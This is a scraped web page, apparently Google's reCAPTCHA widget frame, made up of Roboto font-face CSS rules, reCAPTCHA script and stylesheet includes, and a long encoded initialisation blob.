  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AYtwErEsfnT_ACaWDiWYJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AYtwErEsfnT_ACaWDiWYJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AYtwErEsfnT_ACaWDiWYJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cLw67DnsKaw4hWS0LDpsKfIwHCnsKOwq50RCxPw7N5PsOnw5DCn8O4H1QDwpQRdsOBwpdtCRZAw6ZpUV3DssKpbyXDhmMZY8OLwrrClsOXw53DqMOyw5lsw5nDqsK2woxCw7fDlcOzwo7ChsOFRhgcw6zCkMOxw7LDlzwfABdww5/DvsOuBH/[base64]/w75MwqjCjsKcwrogBMKFTy3Cgj/CgDzChhDDp00rw4/DqsKiJCIcw70ZbMOQwqQ0c8OERXh3asOKM8OVecOgwoDCjEDCkEg+L8OOJRjCgMKqwobDr1pcwqptGMOCI8OPw5jDuwB8w4LDmG5Ww4rCgsKiwqDDqMOEwq3CjVnDoDZXw6/CuRHCs8KwOFgRw6zDvsKLLkTCt8KZw5UXCVrDrnDClMKhwqLCqTs/wqPCiybCusOhw7QKwoAXw7zDgA0OO8KPw6jDn0EJC8OPTMKVOR7DosKsVjzCsMK3w7M7wrQeIxHCicOhwrMvQcOhwr4vRcO3VcOgDMO4PSZjw5EFwpFOw4vDl2vDujvCosOPwqbCr8KhOsK5w7/CphnDmsO8QcOXWXUrGxkgJMKRwrDCuBwJw4fChknCoAXCuBt/wpnDhcKCw6dfMmstw63CvkHDnMKoDFw+w6REf8KRw4gcwrJxw5LDlFHDgGlMw4Uzwp8Dw5XDj8O2wq/Dl8KOw443KcKCw5DCoT7DisO2bUPCtUjCtcO9ETzCk8K5alrCgsOtwp0ICjoWwpXDqHA7bsOXScOSwrbCryPCmcK1ScOywp/DvRlnCQXCsxvDqMK8wqdCwqjCt8O6wqLDvzbDmMKcw5TClz43wq3CgxvDk8KHDCMNCRfDq8OMdgfDmsKTwrcmw5nCjkozw5Rsw67Crh/CosO2w6jCrMOVEMOpL8OzJMO7H8KFw4tvcsOvw4rDoW97X8O4IcKdaMO2DcOTDT/CnsKmwrEfXgbCgQbDr8ORw4PCnTkTwq1ewq3DmhbCplJGwrTDq8KQw6rDkHpSw6tPMcKAL8ODwrpxTMKcDkUfw5vCvALDisKKwrIqM8KoGQ8kwoYgwroTCxrDrjMQw6kTw5RHw6/Ci23CqExGw4nDhAo0FnrCt3VQwqTCvGLDumPDmMKBWGYgw7DCnQ7DtwHDv8Kkw4TCpsKGw7pOwpwFMBTDlk5cw5DCo8KrIMKgwoPDj8KMwpE1K8KdNsK1wq5pw6sGBDUBeBnDqMOWw5nDhQ/CpGXDtWrDgHAuVXciRSrCn8KHNmcIw6XCnMKWwo5hesOnwolvZAHCjmIcw7HCsMOBw4LDklVQQU/CpX1XwpwhEMKbwrzCoyXDtMOiwrE7woY5w4lSw7g8wpjDh8O7w57CjsOlF8K+w5JVw4bDpRY2R8OLNsKRw5DDgcKLwrzDtsKVTcKIw7bCjwdvwqJnwpBJWDrDm2TDtiM/Zi0Aw79OOcOlNsOwwqxoOsKAB8OjUjJCw5vCh8K9w7XDthzDvBvDnFpOw65PwodpwqjCnBxMwqvCricHVsKwwpVSwrnCk8KBw4xvwoQIMsKsfE/DgnILe8K9GgsSwrTDsMOKS8OqHUQkw4xeScK8CMOHw7p3w5PCiMOzexAzw4QSwpzCpCDCt8OYWMO9ASDDo8OUwqxow4kkw7fDmEjDiGBlw5giMBbDgSpKKMOwwoLDiWBOw5jCuMOlbHp3w5PCvcO2w6/Dq8OHaAZlwpo4wrDCpAoJeCPCjDbCksOywoTCikl9E8KLG8O0wqrDjWjCun3CpsK2AlEFw6xkDmPDmsOECsOiw6vDpU/CucKgw6QtQV9Xw7/Cg8OnwpIYw5vDuWPDlRXDnF8Rw4LDs8OQw7/DlMOBw57CrwJRw6dqOMOBCXXCvzbDvEEGwoF1KXsYE8KXwplUBl4efCLCnzjCn8K6E8OGbW3Cihtpwo1Pw6nCn0dSw5wNV0fChcKYw7J5w7vCpMOiTlkcwqjDkcKEw7JYK8O5w7dYw5nDpcOTw6sXw5tOw77CqcORal/DoR/[base64]/Dv8ObPHzDlcKsw6YBdDbDrcKjw71mc8KsQBrDqWZZwrR0wqXDtMOQdcOhwozCj8KBwofCkFlcw6zCvMKUOTjDo8ONw7FBBcK2Pg40IcK6X8Oxw6/[base64]/wqpWwrXCuhclJELCjsOfwoFyMHcBw7Fbw4sJZ8K7w7/[base64]/CusKUwphXLXdQwp3DlcOZS2B5P8OZw54zwpYZL1ZVd8OqwrcsFXtKZBohwrtxfcOMw5tSwpxvw5/ClcKuw7tfGsKBZWrDsMOuw7zCgMKNw5xnAMO2XcOzw73CkgIyKMKnw7XDuMKtwrodwpDDuQ4WLsKtZhI8BcOIwp8KBMO+BcOwAHfDpkAFN8KebAfDosOYGCrCpsK+w7rDicKEDcKAwoDDh13CksOpw7rDlyXDsULCi8O5HcKZw5o3UBtMw5QtVUZHwo/Cj8OPwofDscKjw4PDi8Kiwr55WMOVw73CjMOTw743YRfDuEFrEWcLwpwQw750w7LCtWjDlDgALjbCnMOlVQvCpBXDh8KIFTPCi8KUw43CjcKGexp7fUdsf8K4w4wQJAbCh3tww7/[base64]/[base64]/[base64]/DoWTDjsKdwqlmw7nDssKhw7t7N2rCuTjDmEZ1w5RWKDvCsH3ClcKAw6RmK3Mpw7bCk8Knw7HCrsKdGAYIw4JWwpJfGGN3ZMKaCj3DssOvw7rCncKpwrTDt8Oxwq/CkB7CicO1NCjCrCIKHlZHwqTDrsOBLMKdJsKwLG/DtsOSw7wJYMKKe3gxdcKbTMO9ZFnCmirDrsOawoXDj8OdfsOZwpzDkMKOw6zCnWIWw7sOwrwtYFUIVFlfw6TDhiPCrmTCuhzDqjbDoX/DqTjDs8OLwoMaL03DgW9iHsObwpIawo/CqsOrwrwkwrkGJsOED8KTwrRaW8K/[base64]/wqhKdm4vw7YMbHc3KsKEK8OnJ1Ijw7jCtMOtw7HDtCASc8OLVznCr8OfTsKkX1fCqMObwoQOPMOETcKxwqAJbcONaMK0w68pwoxCwrPDk8OVwoTCvh/[base64]/DhB5iN8KLw4NSwrw4w4zDo2vDh8OaFcKof8KyNMOYwogDwoYmdWc7NURjwrodw74RwqAPRATDk8KCNcO9w4pyw5XCk8Kdw4PClWVGwoDCjcK7d8K6wrbDucKCNnbClW7Dl8KgwqXCrMONSMO9JAvCn8KIwqvDmiTCu8O/IBDCvsKldUY7w7QLw6nDjWjDuGnDlcOtw6Q1L2fDn3DDmMKIZsO/dcOlfsOifRXDnHNvwpJzSsOuNh5zXyBnworDgcKAVHbCnMOTw5/Cg8KXflUDBi/DrsOgG8OvQytZAmtlw4TCpCR7wrfDosO4J1UUw57Ci8K+woJqw5Adw4HChWpyw6IvPRhkw6rDs8KowqHCj1/Chk1nSMOmP8Oxw5LCtcOPw68NQllRYFwLV8OhFMOQH8O8ImLCpsKwdMKANsKWwrLDjTzCu10UW0djw6DDjcOiSFLCo8KZBnjCmMKFcAbDnTPDv3/DgQDCp8KUw5Ihw7zCimtpalHCk8OMZcKpwoxOcWPDmsKRPAIwwqcPDCUbPH0Vw5vClMOuwqomwoPCh8OhJsOLRsKCNjTDt8KfCsONFcOJw4B5fC3Cg8K+OsOEL8Kzw6hpHS9ewp/DrU1pN8OqwrfDscKnwrksw63Cnh89ITJ3ccKVDMOGwrlMwpFpP8KpbA4vw5rCjjfCtWTCrMKdwrTCjMKuw4Zew5E/CcKkw5zCk8KbBH/Cny9bwonDjl9GwqQIUMOxX8KKJh8twrR3YcK5w6rCtMK+M8OCF8KmwrNnXknCiMKwJ8KeQsKMGmwKwqRiw64BYsOfwoXCoMOKw7VxAMK9Si4Jw6kRw4/CrWTDrcOAw5ciw6LDusK2IsK8BMKNNQxRwqZeASnCkcK1X0lTw57CmMKKWsOZJxXCi1rChyEVZcKmTMKjZcK+CMOJdsOeI8KOwq/[base64]/CvMOGKMKBw7J6w5zDocK5wo1OwpfCmMKXwo9Vw6xNw5XDpsOaw4DCtQTDtSzDncO2fTLCuMKTKsONw7LCmV7DkcObw7wMecO/[base64]/CgELDgRUMw4PClcOzwq1QNsK7MhZ1RsKYw4gtwp/[base64]/CmcOiw4PDuXbDoEx7w4tCWRgFImBvUcKXwp/DukDCiCrCqcOew48ew51pwpwuOMKtc8OowrhDXC5Oe1DDnwkrRsKKw5FWw6rCpcK+T8KqwoTCmsO8w5fCksO3f8K+wqtNVMOIwoLCu8KzwpvDtMO+wqsOCsKOacOnw4TDkMKIwolAwpbDhsO2RBMHKzRDw45fanodw5oyw5stQ1HCssKsw5xswqN5ahzCnMO4by/CmDsqwp/DmcKtTR7CuyIBwq/Do8KUw7LDucKkwqonwot9GXIPBcOiw6XDrATCtG5ARSbDo8OqZcOswobDkMKgw7HCi8KPw5TCsSBxwo9gLcKcZsO0w7nCjkcbwoF6EcKID8OJwovDpsKOwoJBMsOXwo8XfsKBfhBRw7/CrcO+wofDjwAlUlpqTsO0wo3DhSV6w5s1TsKswodmRsKJw5nDsmFUwq1GwrFhwqYLwpbDrmvClcKhDCvCqUDCscO5N0TChMKedBPCusOAUmwuw6nCllTDvsOOVsKyRCjCusKNw7jDlcKawp/Dn0UbdlhHQ8K3SFRXwr09WcOIwoBqIlZ5wpTCvzRSexBrw5rDuMOdIMKgw4NWw5VYw58fwozCgWg8AyVNejV3I27CqcO1XhsNIw/DrUDDjDzDpsOfYEURKRMZacKUwqnDunRrZCYKw4TCksOaHMOOwqM6dMObYAVIKQzCksKONmvCkAd/FMKEw5vCk8KEKMKsP8O+PgXDg8O4wpfDoz7DtH1lYcKLwp7DnsOWw5Nsw4A4w7vCjhHDlzVoPcONwp/[base64]/DrcKUwrjDrWwwfsKYS8OhwpoJwo/ChcOFJBkQwqHCscOOw7MvTAvDi8K3w4xvw6zCmcOZCMOlfxtmwq7CncOow48kw4XClw7DmS5NU8KKwqwZPjomOMKnRsOVwoXDusKAw6DDuMKRw7dqw5/ChcOZAcOfJMKcaFjCiMOwwrtewpUFwosRZS/CvyvChHtvbsOkBivDn8KwC8OERnrCosOQPMOgWV3Dg8ObcxzDlD/Dk8O9HsKeER3Du8KabEoQUCoibMOmMngPw7xMBsK+w5pkwo/ChVgCw67CjMKOw5DCt8KRGcOQZXlmPRAzUgTDvMKlFUZXKsKZWFzCiMK8w6XDsmY5w6PCksOSYAwFw7Y8DMKQd8K9ZjfClcK0w7ExCGnDr8OTC8KSw7gRwqjDmDvClR7DkAN3w5k/wr3Dk8K2wrhLNTPDvMOFwpXDoh5IwrnCuMKZP8Obw4PDmgrCkcOVwpjCjcOmwqTDgcOyw6jDuhPDl8Ksw5J+ImF8wqTCn8KXw5zDuRVlI3fCvSVgfcKnc8O/w7zCksOwwrV3wrYRPsOec3DCnz3DugPCg8KzGsOAw4dNCMOrQ8OmwrTCkcOlA8ONQMKxw4DCoEcwCcK1axfCj0XDt0nDiH4xw58hHVfDs8KowpLDp8O3CMKUGcO6QcKuecKDNlR1w7FSdWIiwoDCoMOwaRnDk8KkBMONwqs0wqcNXsOWwpDDiMKhOcOFOg/Dk8KZIS5LDWfCvEkew5kYwqTDjsKyWMKELsKbwptUwrA3F0geOgLCvMOQwpPDo8O+cGpKV8OwMi5Rw7R4MyhMN8OlH8KUCgHDtWPCiiU7w67CglHClhnDrHpowph+bj1GEMK+S8OxED5XZBdOGcO4wo7CiSXDiMO0w4/DjHbCosK1wpkBDlrCocKCJsKAXkhdw7xSwofDh8KEwqPCisKawqxJFsOow51iUcOEAkEhRnXCsE3CphHDhcKlwoTCgMKRwo/CgQFjPsOZXw7Do8KKwpJ1fUbCml7Dm3fDqMKTw4zDhMOXw7YzFknDr2zCj1k8FcKRwq/DsAvCqWXCs1NGHMO3w6ghKiVVa8K2woJNw6DChcOmw6BawpbDpBw+wqzCghPCrsKuwrR2Rk/CvA/DunvCvyTCv8O2woFKwonCjnxiFcKWbRnDpBFzOy7DqyPDncOIw63Cp8Kewo7DkyHCpnEqXMOewqDCgcOVYsK6w78xwoTDqcKUw7Rfwrkxw7sMG8O/wqsXLsOZwqEww6ZUecKNw6pvwp/DpVkAw57DisKhXCjCkhhYaC/[base64]/[base64]/Co8OEAjXCh8O3B8K1wr3CrBHCvcO4D8OeFWHChXRrwovDksKNUcKDw7/CkcKqw4LDvTVWw4jCp2dIwp5IwqcVwpLCncOZcX3DkXI7RzMBOwlhPsKAwo8vKMKxw7w/w6vCocKHIsO7w6hVVQZaw5ZFf0pVw4oDHcOsLT83wrXDv8K9wpgIdsOPOMONw7vCjsOewoxBwoTCkcK/OMK8wrrDg3zCtAIoJMOLGSDCu0vCtUErbXTDvsK/wrsWw55E